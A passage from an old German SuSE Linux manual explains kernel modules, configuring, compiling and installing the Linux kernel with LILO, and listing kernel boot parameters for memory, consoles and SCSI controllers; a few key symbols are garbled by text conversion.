Viele Treiber und Features des Linux-Kernels müssen nicht fest zum Kernel hinzugebunden werden, sondern können zur Laufzeit als Kernel-Modul (engl. *kernel module*) geladen werden. Welche Treiber fest zum Kernel gebunden und welche als Module realisiert werden, wird bei der Konfiguration des Kernels festgelegt.

Die Kernelmodule werden in dem Verzeichnis /lib/modules/<Version> abgelegt, wobei <Version> der momentanen Version des Kernels entspricht (beispielsweise 2.2.16).

Nach Möglichkeit sollten Sie von diesem Feature Gebrauch machen. Die Grundregel ist: Alle Kernel-Komponenten, die nicht zwingend während des Bootvorgangs benötigt werden, sind als Modul zu realisieren. So wird sichergestellt, dass der Kernel nicht zu groß wird und dass der Kernel ohne Schwierigkeiten vom BIOS und einem beliebigen Bootloader geladen werden kann. Der Festplatten-Treiber, Unterstützung für ext2 und ähnliche Dinge sind also im Regelfall direkt in den Kernel hineinzucompilieren, Unterstützung für isofs, msdos oder sound sollten in jedem Fall als Modul compiliert werden.

#### **Umgang mit Modulen**

Folgende Befehle zum Umgang mit Modulen stehen zur Verfügung:

• **insmod**

Mit dem Befehl insmod wird das angegebene Modul geladen. Das Modul wird in einem Unterverzeichnis von /lib/modules/<Version> gesucht. Zugunsten von **modprobe** (s. u.) sollte **insmod** *nicht* mehr verwendet werden.

#### • **rmmod**

Entlädt das angegebene Modul. Dies ist natürlich nur dann möglich, wenn die entsprechende Funktionalität des Kernels nicht mehr verwendet wird. So ist es nicht möglich, das Modul **isofs** zu entladen, wenn noch eine CD gemountet ist.

#### • **depmod**

Dieser Befehl erzeugt eine Datei mit dem Namen modules.dep im Verzeichnis /lib/modules/<Version>, in der die Abhängigkeiten der einzelnen Module untereinander verzeichnet sind. Damit stellt man sicher, dass beim Laden eines Modules alle davon abhängigen Module ebenfalls automatisch geladen werden. Ist das Starten des Kernel-Daemons in /etc/rc. config vorgesehen, wird die Datei mit den Modul-Abhängigkeiten beim Start des Systems automatisch generiert, sofern sie noch nicht existiert.

#### • **modprobe**

Laden bzw. Entladen eines Modules mit Berücksichtigung der Abhängigkeiten von anderen Modulen. Dieser Befehl ist sehr mächtig und kann für eine Reihe weiterer Zwecke eingesetzt werden (etwa Durchprobieren aller Module eines bestimmten Typs, bis eines erfolgreich geladen werden kann). Im Gegensatz zum Laden mittels insmod wertet modprobe die Datei /etc/modules.conf aus und sollte daher generell zum Laden von Modulen verwendet werden. Für eine ausführliche Erklärung sämtlicher Möglichkeiten lesen Sie bitte die zugehörigen Manual-Pages.

#### • **lsmod**

Zeigt an, welche Module gegenwärtig geladen sind und von wie vielen anderen Modulen sie verwendet werden. Module, die vom Kernel-Daemon geladen wurden, sind durch ein nachfolgendes autoclean gekennzeichnet. Die Kennzeichnung mit autoclean weist darauf hin, dass diese Module automatisch wieder entfernt werden, wenn sie längere Zeit nicht benutzt wurden und man entsprechende Vorkehrungen getroffen hat; vgl. jedoch auf der nächsten Seite.

#### **/etc/modules.conf**

Das Laden von Modulen wird über die Datei /etc/modules.conf beeinflusst; vgl. Manual-Page von **depmod** (**man depmod**).

Hinweis: Der Dateiname wurde ab SuSE Linux 6.3 von /etc/conf.modules in /etc/modules.conf umbenannt.

Insbesondere können in dieser Datei die Parameter für solche Module eingetragen werden, die direkt auf die Hardware zugreifen und daher auf das spezifische System eingestellt werden müssen (z. B. CD-ROM-Treiber oder Netzwerktreiber). Die hier eingetragenen Parameter sind im Prinzip identisch mit denen, die am Bootprompt des Kernels (z. B. von LILO ) übergeben werden (siehe Abschnitt [14.3.2](#page-440-0) auf Seite [425](#page-440-0)), jedoch weichen in vielen Fällen die Namen von denen ab, die am Bootprompt zum Einsatz kommen (siehe zum Vergleich Abschnitt [14.3.4](#page-453-0) auf Seite [438](#page-453-0)). Wenn das Laden eines Moduls nicht erfolgreich ist, versuchen Sie, in dieser Datei die Hardware zu spezifizieren und verwenden Sie zum Laden des Moduls modprobe anstelle von insmod.

#### **Kmod - der "Kernel Module Loader"**

<span id="page-431-0"></span>Der eleganteste Weg bei der Verwendung von Kernel-Modulen ist seit Version 2.2.x der Einsatz des "Kernel Module Loader", der den "alten" Kernel-Daemon (kerneld) ersetzt. Kmod wacht im Hintergrund und sorgt dafür, dass benötigte Module durch modprobe-Aufrufe automatisch geladen werden, sobald auf die entsprechende Funktionalität des Kernels zugegriffen wird.

Um den Kmod verwenden zu können, müssen Sie bei der Kernel-Konfiguration die Option 'Kernel module loader' (CONFIG\_KMOD) aktivieren.

Treiber, die benötigt werden, um auf das Root-Dateisystem zuzugreifen, sollten fest zum Kernel hinzugebunden werden. Sie sollten also Ihren SCSI-Treiber und das Dateisystem der Root-Partition (üblicherweise **ext2**) *nicht* als Modul konfigurieren!



#### Achtung

Da SuSE Linux jedoch nunmehr initrd (engl. *initial ramdisk*) verwendet und über diesen Weg beispielsweise den SCSI-Treiber einbindet, müssen Sie bei der Erstellung eines eigenen Kernels darauf achten, die Variable **INITRD\_MODULES** in der Datei /etc/rc.config anzupassen (Abschnitt [17.6](#page-528-0) auf Seite [514\)](#page-528-0) und die initrd-Zeile in /etc/lilo.conf auszukommentieren (vgl. Abschnitt [16.3.5](#page-504-0) auf Seite [489](#page-504-0)). – Wenn Sie dies nicht tun, wird der Kernel beim Booten hängen bleiben!

Der Einsatz von Kernel-Modulen bietet sich vor allem für unregelmäßig oder selten benutzte Funktionalitäten an, wie z. B. parport- und Drucker-Unterstützung, Treiber für Disketten- oder ZIP-Laufwerke sowie für bestimmte Dateisysteme, die Sie nur sporadisch verwenden wollen.

 $\overbrace{\phantom{aaaaa}}$ 

Der Kmod ist nicht dafür ausgelegt, Module wieder automatisch zu entladen; bei der heutigen RAM-Ausstattung der Rechner wäre der Gewinn an Arbeitsspeicher nur marginal; vgl. auch /usr/src/linux/Documentation/kmod.txt. Server-Maschinen, die spezielle Aufgaben zu erfüllen haben und nur wenige Treiber benötigen, werden aus Performance-Gründen einen "monolithischen" Kernel bevorzugen.

# **13.3 Konfiguration des Kernels**

Die Konfiguration des während der Installation oder während des Updates eingerichteten Kernel ist der Datei /usr/src/linux/.config zu entnehmen (vgl. Abschnitt [2.2.9](#page-57-0) auf Seite [42\)](#page-57-0).

Die Konfiguration des Kernels kann man auf drei verschiedene Arten vornehmen:

- 1. In der Kommandozeile
- 2. Im Menü im Textmodus
3. Im Menü unter dem X Window System

Diese drei Wege werden im Folgenden kurz vorgestellt.

## **Kommandozeilenkonfiguration**

Um den Kernel zu konfigurieren, wechseln Sie nach /usr/src/linux und geben folgenden Befehl ein:

erde:/usr/src/linux # **make config**

Sie werden nach einer Reihe von Systemfähigkeiten gefragt, die der Kernel unterstützen soll. Bei der Beantwortung der Fragen gibt es normalerweise zwei oder drei Möglichkeiten: Entweder einfaches  $\bigcirc$  und  $\bigcirc$ , oder eine der drei Mög-Noter the *Noghemkeiten.* Entweeter einhaches (y) und (n), oder eine der dier Mog-<br>lichkeiten ⊙ (engl. *yes*), (n) (engl. *no*) und (n) (engl. *module*). 'm' bedeutet hierbei, dass der entsprechende Treiber nicht fest zum Kernel hinzugebunden wird, sondern vielmehr als Modul übersetzt wird, das zur Laufzeit zum Kernel hinzugeladen werden kann. Es versteht sich, dass sämtliche Treiber, die Sie zum Booten des Systems unbedingt benötigen, fest zum Kernel hinzugebunden wer- $\frac{1}{2}$  den müssen; in diesen Fällen also  $\sqrt{\frac{1}{2}}$  $\overline{y}$  wählen.

Wenn Sie bei einer Frage eine andere Taste drücken, erhalten Sie eine kurze Hilfestellung zu der jeweiligen Option angezeigt.

## **Konfiguration im Textmodus**

Angenehmer lässt sich die Konfiguration des Kernels mit "menuconfig" durchführen; dies lässt sich mit dem Befehl

erde:/usr/src/linux # **make menuconfig**

aufrufen. Insbesondere müssen Sie sich bei einer geringfügigen Änderung der Konfiguration nicht durch zig Fragen "durchtasten".

## **Konfiguration unter dem X Window System**

Haben Sie das X Window System (Paket xf86) sowie Tcl/Tk (Paket tcl und Paket tk) installiert, so können Sie die Konfiguration alternativ durch

erde:/usr/src/linux # **make xconfig**

vornehmen. Sie haben dann eine grafische Oberfläche, die das Konfigurieren komfortabler macht. Dazu müssen Sie das X Window System aber als Benutzer 'root' gestartet haben, da Sie andernfalls zusätzliche Maßnahmen treffen müssen, um Zugriff auf das Display eines anderen Benutzers zu erhalten.

## **13.4 Einstellungen bei der Kernelkonfiguration**

Die einzelnen Konfigurationsmöglichkeiten des Kernels können hier nicht im **Hilfetexte** Detail dargestellt werden. Machen Sie bitte Gebrauch von den zahlreich vorhandenen Hilfetexten zur Kernel-Konfiguration. Der allerneueste Stand der Dokumentation findet sich immer unter den Kernelquellen im Verzeichnis /usr/ src/linux/Documentation.

## <span id="page-433-1"></span>**13.5 Übersetzen des Kernels**



### Tipp

Entfernen Sie ggf. im Haupt-Makefile (ca. Zeile 74) das Kommentarzeichen vor INSTALL\_PATH=/boot, damit der eigene Kernel auf direktem Wege in /boot installiert werden kann.

 $\overbrace{\phantom{aaaaa}}$ 

Wir empfehlen, ein "bzImage" zu generieren. So lässt es sich in der Regel umgehen, dass der Kernel "zu groß" wird, wie dies leicht passieren kann, wenn man zu viele Features auswählt und ein "zImage" herstellt (typisch sind dann die Meldungen "kernel too big" oder "System is too big").

Nachdem Sie den Kernel für Ihre Gegebenheiten konfiguriert haben, starten Sie die Kompilation:

erde:/usr/src/linux # **make dep** erde:/usr/src/linux # **make clean** erde:/usr/src/linux # **make bzImage**

Diese 3 Befehle können Sie auch in einer Befehlszeile eingeben. Sie werden dann hintereinander abgearbeitet. Dies birgt Vorteile in sich, wenn Sie die Kernel-Übersetzung automatisch, z. B. "über Nacht", durchführen lassen wollen. Dazu geben Sie ein:

erde:/usr/src/linux # **make dep clean bzImage**

Je nach Leistung des Systems dauert es jetzt einige Minuten (schneller AMD Athlon / Intel Pentium  $III$ <sup>[1](#page-433-0)</sup> bis zu einigen Stunden (bei 386ern mit 8 MB), bis der Kernel neu übersetzt ist. Während der Übersetzungsprozedur können Sie sich selbstverständlich auf einer anderen Konsole weiterhin mit dem System beschäftigen.

Nach der erfolgreichen Übersetzung finden Sie den komprimierten Kernel in /usr/src/linux/arch/i386/boot. Das Kernel-Image – die Datei, die den Kernel enthält – heißt bzImage. Finden Sie diese Datei nicht vor, ist aller Wahrscheinlichkeit nach ein Fehler während der Kernelübersetzung aufgetreten. Dies geht eventuell leicht in der Menge der Bildschirmausgaben unter. Ob ein Fehler aufgetreten ist, können Sie dadurch feststellen, dass Sie nochmals mit

erde:/usr/src/linux # **make bzImage**

die Kernelübersetzung anstoßen und auf entsprechende Fehlermeldungen achten. Aber keine Angst: Fehler bei der Kernelübersetzung treten eher selten auf!

Unter der Bash können Sie mit

erde:/usr/src/linux # **make bzImage 2>&1 | tee kernel.out**

die Ausgaben des Kompilationsvorgangs in die Datei kernel.out "mitschreiben" lassen; unter der Tcsh lautet der Befehl:

erde:/usr/src/linux # **make bzImage |& tee kernel.out**

<span id="page-433-0"></span><sup>1</sup>Ein beliebter Test für Hard- und Software ist es, den Kernel mit der Option **make -j** zu übersetzen. Sie brauchen viel Hauptspeicher (bis über 100 MB) für diesen Test. Hierbei wird für jede zu übersetzende Quelldatei ein eigener Compiler gestartet.

Wenn Sie Teile des Kernels als ladbare Module konfiguriert haben, müssen Sie anschließend das Übersetzen dieser Module veranlassen. Dies erreichen Sie durch

```
erde:/usr/src/linux # make modules
```
## **13.6 Kernel installieren**

Nachdem Sie den Kernel übersetzt haben, müssen Sie dafür sorgen, dass dieser neue Kernel installiert wird, um ihn künftig booten zu können. Wenn Sie den LILO verwenden, so muss dieser gleichfalls neu installiert werden. Im einfachsten Fall kopieren Sie dazu den neuen Kernel nach /boot/vmlinuz (vgl. Abschnitt [13.5](#page-433-1) auf der vorherigen Seite) und rufen dann LILO auf; um sich vor unliebsamen Überraschungen zu schützen, empfiehlt es sich jedoch, den alten Kernel zunächst beizubehalten (/boot/vmlinuz.old), um ihn notfalls booten zu können, wenn der neue Kernel nicht wie erwartet funktioniert:

```
erde:/usr/src/linux # cp /boot/vmlinuz /boot/vmlinuz.old
erde:/usr/src/linux # cp arch/i386/boot/bzImage /boot/vmlinuz
erde:/usr/src/linux # lilo
```
Das Makefile-Target **make bzlilo** erledigt diese 3 Schritte übrigens in einem Rutsch.

Die übersetzten Module müssen nun noch installiert werden; durch Eingabe von

erde:/usr/src/linux # **make modules\_install**

können Sie diese in die korrekten Zielverzeichnisse unter /lib/modules/ <Version> kopieren lassen. Dabei werden die alten Module bei gleicher Kernelversion überschrieben; doch keine Angst, Sie können die ursprünglichen Module zusammen mit dem Kernel von den CDs wieder installieren.



### Tipp

Es ist darauf zu achten, dass Module, deren Funktionalität man jetzt eventuell direkt in den Kernel einkompiliert hat, unter /lib/modules/ <Version> entfernt werden. Sonst kann es zu unvorhersehbaren Effekten kommen! Dies ist ein Grund, weshalb dem Ungeübten vom Selbstkompilieren des Kernels dringend abgeraten wird.

 $\overbrace{\phantom{aaaaa}}$ 

Tragen Sie in Ihrer /etc/lilo.conf zusätzlich ein Label **Linux.old** als Boot-Image ein (vgl. Abschnitt [4.4.1](#page-151-0) auf Seite [136](#page-151-0)) und benennen Sie den alten Kernel nach /boot/vmlinuz.old um. Sie stellen so sicher, dass Sie immer noch mit dem vorherigen Kernel booten können, falls dies mit dem neu gebauten nicht funktionieren sollte. Diese Möglichkeit wird ausführlich im Kapitel [4](#page-144-0) auf Seite [129](#page-144-0) beschrieben.

Haben Sie die Datei /etc/lilo.conf nach Ihren Wünschen angepasst, so müssen Sie erneut

```
erde:/usr/src/linux # lilo
aufrufen.
```
Falls Sie Linux von DOS aus über linux.bat – also mit loadlin – starten, müssen Sie den neuen Kernel noch nach /dosc/loadlin/bzimage<sup>[2](#page-435-0)</sup> kopieren, damit er beim nächsten Booten wirksam werden kann.

Falls Sie Linux über den Windows NT Bootmanager starten, dürfen Sie nun nicht vergessen, erneut den LILO-Bootsektor umzukopieren (vgl. Abschnitt [4.7.2](#page-162-0) auf Seite [147\)](#page-162-0).

Weiterhin ist Folgendes zu beachten: Die Datei /boot/System.map enthält die Kernelsymbole, die die Kernelmodule benötigen, um Kernelfunktionen korrekt aufrufen zu können. Diese Datei ist abhängig vom aktuellen Kernel. Daher sollten Sie nach der Übersetzung und Installation des Kernels die aktuelle<sup>[3](#page-435-1)</sup> Datei /usr/src/linux/System.map in das Verzeichnis /boot kopieren. Falls Sie Ihren Kernel mittels **make bzlilo** bzw. **make zlilo** erstellen, wird diese Aufgabe automatisch für Sie erledigt.

Sollten Sie beim Booten eine Fehlermeldung wie "System.map does not match actual kernel" erhalten, dann wurde wahrscheinlich nach der Kernelübersetzung die Datei System.map nicht nach /boot kopiert.

## **13.7 Boot-Diskette erstellen**

Möchten Sie eine Boot-Diskette mit dem neuen Kernel erstellen, so können Sie einfach den folgenden Befehl verwenden:

erde:/usr/src/linux # **make bzdisk**

## **13.8 Festplatte nach der Kernel-Übersetzung aufräumen**

Sie können die während der Kernel-Übersetzung erzeugten Objekt-Dateien löschen, falls Sie Probleme mit dem Plattenplatz haben:

erde: # **cd /usr/src/linux**

erde:/usr/src/linux # **make clean**

Falls Sie jedoch über ausreichend Plattenplatz verfügen und vorhaben, den Kernel des öfteren neu zu konfigurieren, so überspringen Sie diesen letzten Schritt. Ein erneutes Übersetzen des Kernels ist dann erheblich schneller, da nur die Teile des Systems neu übersetzt werden, die von den entsprechenden Änderungen betroffen sind.

 ${}^{2}$ Bzw. dorthin, wohin Sie das Verzeichnis loadlin haben installieren lassen.

<span id="page-435-1"></span><span id="page-435-0"></span><sup>3</sup>Bei jeder Kernelübersetzung wird diese Datei neu erzeugt.

## **14 Kernel-Parameter**

## **14.1 Treiber im Kernel**

Es gibt eine große Vielfalt an PC-Hardware-Komponenten. Um diese Hardware richtig benutzen zu können, braucht man einen "Treiber", über den das Betriebssystem (bei Linux der "Kernel") die Hardware richtig ansprechen kann. Generell gibt es zwei Mechanismen, Treiber in den Kernel zu integrieren:

- 1. Die Treiber können fest zum Kernel dazugebunden sein. Solche Kernel "aus einem Stück" bezeichnen wir in diesem Buch auch als *monolithische* Kernel. Manche Treiber können nur in dieser Form verwendet werden.
- <span id="page-436-0"></span>2. Die Treiber können erst bei Bedarf in den Kernel geladen werden, der in diesem Fall als *modularisierter* Kernel bezeichnet wird. Das hat den Vorteil, dass wirklich nur die benötigten Treiber geladen sind und dass der Kernel keinen unnötigen Ballast enthält. Der Kernel auf der SuSE-Bootdiskette beispielsweise arbeitet mit Modulen, er kann deshalb die meisten Hardwarekonfigurationen bedienen.

Unabhängig davon, ob die Treiber fest dazugebunden sind oder geladen werden, kann es dennoch vorkommen, dass eine Hardwarekomponente nicht selbstständig vom Kernel erkannt werden kann. In einem solchen Fall haben Sie die Möglichkeit, die betreffende Komponente durch Angabe von Parametern näher zu spezifizieren, wodurch dem Kernel "auf die Sprünge geholfen" wird:

- Sie geben dem Treiber Informationen, welche Hardware Sie genau haben und wie diese anzusprechen ist (z. B. Adressbereich, Interrupt oder ähnliches). Der Treiber kann das manchmal auch selbst herausfinden, es ist aber schneller und sicherer, wenn Sie es ihm direkt mitteilen.
- In Problemfällen können Sie mit speziellen Kernelparametern eventuell doch noch erreichen, dass Ihr Linux-System läuft.

Bei monolithischen Kernels müssen die Parameter am Bootprompt oder durch einen Bootloader übergeben werden – aus diesem Grunde werden die Parameter oftmals noch vereinfachend LILO-Parameter genannt, nach dem traditionsreichen Loader für x86er-Architekturen. Treiber in Modulform erhalten ihre Parameter durch Argumente der Befehle **insmod** bzw. **modprobe**; dabei wird gleichzeitig das Modul selbst geladen.

Immer gilt: Sie müssen die Parameter jedes Mal beim Booten angeben, der Kernel lernt leider nichts dazu. Später, nach der Installation, können Kernelparameter in die Dateien /etc/lilo.conf bzw. /etc/modules.conf eingetragen werden, wodurch sie von LILO bzw. modprobe automatisch ausgewertet werden.

Leider ist das Format, in dem die Parameter anzugeben sind, bei dazugebundenen Treibern anders als bei Treibern, die als Modul geladen werden. Deshalb finden Sie die Parameter säuberlich getrennt weiter unten aufgelistet. Bei einigen wenigen Modulen (CD-ROM-Laufwerke) wurde die Parameterübergabe jedoch mittlerweile vereinheitlicht, sodass auch beim Laden eines Moduls die gleichen Parameter angegeben werden können wie am Bootprompt.



Abbildung 14.1: Das Layout einer US-Tastatur

Wenn Sie gerade gebootet haben, ist noch die amerikanische Tastaturbelegung am Bootprompt aktiv. Sie finden also das  $\overline{\binom{3}{2}}$  auf der Taste  $\overline{\binom{7}{1}}$ am Bootprompt aktiv. Sie inden also das  $\bigcup$  auf der vertauscht. Vergleichen Sie bitte die Abbildung [14.1](#page-436-0).  $\overline{D} \cdot \overline{z}$ Ž  $\frac{1}{2}$  und  $\frac{1}{2}$  $\frac{1}{2}$  sind

## **14.2 Einige Tipps**

Bevor endlich die Listen mit den Parametern kommen, noch ein paar Tipps zur Hardwareerkennung der Treiber und zur Parameterangabe:

- Die meisten Treiber können ein so genanntes *autoprobing* durchführen, ð, der Treiber probiert verschiedene unterschiedliche Adressen durch, an denen die entsprechende Hardwarekomponente üblicherweise liegt. Dabei kann es jedoch geschehen, dass ein Treiber auf eine Komponente stößt, für die er gar nicht zuständig ist, und er diese fälschlicherweise initialisiert. Dies kann dazu führen, dass der Rechner einfach stehen bleibt.
- Auch kommt es gelegentlich vor, dass sich ein Modul erfolgreich laden lässt, obwohl die Hardware, für die es zuständig ist, gar nicht im Rechner vorhanden ist (dies gilt vor allem für die 3 Com-Netzwerkkartentreiber).

Dennoch sollten Sie der Einfachheit halber erst einmal das Autoprobing durchführen lassen. Fehlerhaft geladene Treiber können Sie ohne weiteres wieder entfernen; bei nicht erkannter Hardware können Sie durch Angabe der Parameter versuchen, dem Kernel die Konfiguration mitzuteilen, sodass er dennoch in die Lage versetzt wird, die Komponente korrekt anzusprechen.

• Schließlich gibt es einige Hardwarekomponenten, für die mehrere Treiber existieren (NCR 53C810, Ultrastor). Nach den uns vorliegenden Informationen scheint keiner der beiden Ultrastor-Treiber einen besonderen Vorteil im Vergleich zum anderen zu haben. Der BSD-Treiber für den NCR53C810 unterstützt auch die anderen NCR53C8xx-Produkte (z. B. 53C875) während nur der alte NCR-Treiber CD-Writer unterstützt. Probieren Sie einfach aus, welcher Treiber Ihre Hardware zuverlässig erkennt.

## **14.3 Die Parameter**

## **14.3.1 Notation und Bedeutung**

In den folgenden, alphabetisch geordneten Listen von Kernelparametern sind die einzelnen Geräte bzw. ihre Treiber zusammen mit den möglichen bzw. notwendigen Aufruf-Parametern angegeben. Dabei tauchen folgende Parameter immer in der gleichen Bedeutung auf:



Tabelle 14.1: Häufig verwendete Variablenbezeichnungen für Kernelparameter

Im weiteren werden vor allem die Parameter beschrieben, die für eine erfolgreiche Installation relevant sind. Darüber hinaus gibt es noch eine ganze Reihe weiterer Kernel-Parameter für spezielle Zwecke. Beachten Sie auch, dass bei der Angabe der Parameter die Groß- bzw. Kleinschreibung wichtig ist!

Eine ausführliche Einführung in die möglichen Kernelparameter finden Sie nach der Installation im BootPrompt-HOWTO unter /usr/share/doc/howto sowie bei den Kernelquellen in der Datei /usr/src/linux/Documentation/ kernel-parameters.txt.

## **14.3.2 Kernel-Parameter am Boot-Prompt**

Die in diesem Abschnitt aufgelisteten Parameter können nur direkt an den Kernel übergeben werden, z. B. am Prompt von SYSLINUX (mitgelieferte Bootdiskette), am LILO-Prompt oder mittels loadlin. Soll der entsprechende Treiber als ladbares Modul eingesetzt werden, sehen Sie bitte die in diesem Fall relevanten Parameter in Abschnitt [14.3.4](#page-453-0) auf Seite [438](#page-453-0) nach.

## **Hinweis**

Alle für einen Treiber relevanten Parameter müssen unmittelbar hintereinander, durch Kommata getrennt, angegeben werden! Keinesfalls darf ein Leerzeichen zwischen den Parametern angegeben werden!

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

Um z. B. die Parameter für den **aha1542**-Treiber am Bootprompt zu benennen, geben Sie bitte ein (beachten Sie, dass zunächst immer der Name der Datei des Kernels genannt werden muss; auf den SuSE-Bootdisketten heißt der Kernel linux!):

linux aha1542=0x300

## **Allgemeine Boot-Parameter**

Mit Hilfe einiger Parameter kann das generelle Verhalten des Linux-Kernels ge- **Allgemeine** steuert werden; vgl. Manual-Page von **bootparam** (**man 7 bootparam**). **Parameter**

• *Reboot Modus* (beim Verlassen von Linux)

#### **reboot=**<**modus**>

wobei für <**modus**> folgende Werte gelten:



### *Beispiel:* **reboot=cold**

bootet den Rechner nach dem Linux-Shutdown als wenn die Reset-Taste gedrückt worden wäre.

• *Schützen von I/O-Bereichen* (Reservieren)

**reserve=**<**start1**>**,**<**breite1**>**,...,**<**startN**>**,**<**breiteN**>

Mit Hilfe dieses Parameters können Sie IO-Bereiche für Hardware reservieren, die ein Autoprobing ihrer I/O-Adresse nicht vertragen und z. B. mit Systemabsturz reagieren.

Beispiel: eine empfindliche Netzwerkkarte kann durch Eingeben von:

**reserve=0x330,32 ether=5,0x330,eth0**

vor dem Autoprobing geschützt und dennoch initialisiert werden. Im Beispiel hat die Netzwerkkarte einen 32 Bytes breiten I/O-Bereich, der ab der Adresse 0x330 beginnt, und den Interrupt 5.

Für die Bedeutung der Netzwerkkarten-Parameter siehe Abschnitt [14.3.2](#page-449-0) auf Seite [434.](#page-449-0)

• *Rootpartition übergeben*

**root=**<**partition**>



#### *Beispiel:* **root=/dev/hda5**

bootet den Kernel und versucht die Rootpartition vom ersten logischen Laufwerk in der erweiterten Partition auf der ersten (E)IDE-Festplatte zu mounten.

• *Größe des Hauptspeichers* (RAM)

#### **mem=**<**größe**>

Die Größe des ☞*[Speichers](#page-622-0)* können Sie in Byte, Kilobyte oder Megabyte angeben. Die Beispiele zeigen die unterschiedliche Darstellung für 96 MB RAM.

Beispiele:

#### **mem=96M**

#### **mem=98304k**

In sehr seltenen Fällen kann es vorkommen, daß das Mainboard bzw. der Chipsatz nicht den gesamten Speicher freigeben kann. Berücksichtigen Sie bitte dann den Speicher, den das Mainboard bzw. der Chipsatz für eigene Zwecke verwendet (bis zu 512 K sind durchaus möglich). Den genauen Wert zu ermitteln ist mit der Methode Versuch und Irrtum möglich, aber nehmen Sie der Einfachheit halber an, daß es 512 K sind, in unserem Beispiel:

#### **mem=5ff8000**

Bei der Verwendung eines Pentium-Clones kann der Aufruf

#### **mem=nopentium**

einen Rechner, der sonst nicht starten kann, zum Arbeiten befähigen.

• *Serielle Konsole*

#### **console=**<**gerät**>**,**<**optionen**>

Festlegung des Gerätes für die Ausgabe der Konsole; der Parameter kann mehrfach angegeben werden.

Beispiele:

**console=ttyS1,9600 console=tty0**

Vgl. /usr/src/linux/Documentation/serial-console.txt; dort werden Anwendungsbeispiele gegeben.

## **SCSI-Kontroller und das SCSI-Subsystem**

<span id="page-442-0"></span>Die meisten SCSI-Kontroller können über Parameter beeinflusst werden. **SCSI-Kontroller**

• *SCSI-Bandlaufwerke* (Streamer)

**st=**<**puffer**>**,**<**schwelle**>**[,**<**max**>**]**



*Beispiel:* **st=1000,2000**

• *Anzahl der SCSI-Geräte pro ID*

**max\_scsi\_luns=**<**anzahl**>



Beispiel:

Wenn explizit nur die erste LUN (engl. *logical unit number*) verwendet werden soll, muss der Parameter **max\_scsi\_luns=1** gesetzt werden.

Typische Anwendung sind CD-Wechsler, wobei die Anzahl der nutzbaren CDs gleich dem Parameter **max\_scsi\_luns** ist.

• *Adaptec AHA-1520 / 1522 / 1510 / 1515 / 1505 SCSI-Hostadapter*

**aha152x=**<**addr**>**,**<**irq**>**,**<**id**>**[,**<**rec**>**[,**<**par**>**[,**<**sync**>**[,** <**delay**>**[**<**ext\_trans**>**]]]]]**



Mit diesem Treiber können sehr viele Low-cost-SCSI-Controller betrieben werden. Beispielsweise enthalten alle Soundkarten mit SCSI-Controller (bis auf die Pro Audio Spectrum) einen solchen Adaptec-Chip und können mit diesem Treiber betrieben werden.

Bei allen nicht-originalen 152x scheint der 4. Parameter (**RECONNECT**) für den Betrieb erforderlich zu sein. Er muss bei fast allen Typen auf '0' gesetzt werden, nur der AHA2825 braucht eine '1'.

*Beispiel:* **aha152x=0x300,10,7**

• *Adaptec AHA-1540 / 1542 SCSI-Hostadapter*

**aha1542=**<**addr**>**[,**<**buson**>**,**<**busoff**>**[,**<**DMA speed**>**]]**

